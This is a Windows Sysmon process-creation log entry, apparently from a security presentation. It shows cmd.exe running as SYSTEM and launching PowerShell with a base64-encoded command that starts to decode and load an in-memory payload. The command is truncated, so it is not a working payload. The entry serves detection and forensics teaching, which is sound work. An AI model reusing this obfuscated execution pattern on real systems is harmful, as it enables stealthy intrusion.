 Log Name:      Microsoft-Windows-Sysmon/Operational
Source:        Microsoft-Windows-Sysmon
Date:          8/29/2014 4:48:12 PM
Event ID:      1
Task Category: (1)
Level:         Information
Keywords:
User:          SYSTEM
Computer:      WIN7ULT64
Description:
Process Create:
UtcTime: 8/29/2014 8:48 PM
ProcessGuid: {00000000-e70c-5400-0000-0010e3f85100}
ProcessId: 4020
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell.exe  -Command $si = New-Object System.Diagnostics.Proces
sStartInfo;$si.FileName = 'powershell.exe';$si.Arguments = ' -EncodedCommand JAB
zAHQAcgBlAGEAbQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4ATQBlAG0AbwByAHkAUwB
0AHIAZQBhAG0AKAAsACQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANAB
TAHQAcgBpAG4AZwAoACcAZQBOAHEAbABWAG0AMQB2ADIAawBnAFEALwB0AHgASwAvAFEAOAA....
User: NT AUTHORITY\SYSTEM
LogonGuid: {00000000-a6dd-5400-0000-0020e7030000}
LogonId: 0x3e7
TerminalSessionId: 0
IntegrityLevel: System
HashType: SHA256
Hash: A8FDBA9DF15E41B6F5C69C79F66A26A9D48E174F9E7018A371600B866867DAB8
ParentProcessGuid: {00000000-e70c-5400-0000-00106bf85100}
ParentProcessId: 2012
ParentImage: C:\Windows\system32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe /B /C start powershell.exe -Comma
nd $si = New-Object System.Diagnostics.ProcessStartInfo;$si.FileName = 'powershe
ll.exe';$si.Arguments = ' -EncodedCommand JABzAHQAcgBlAGEAbQAgAD0AIABOAGUAdwAtAE
8AYgBqAGUAYwB0ACAA.....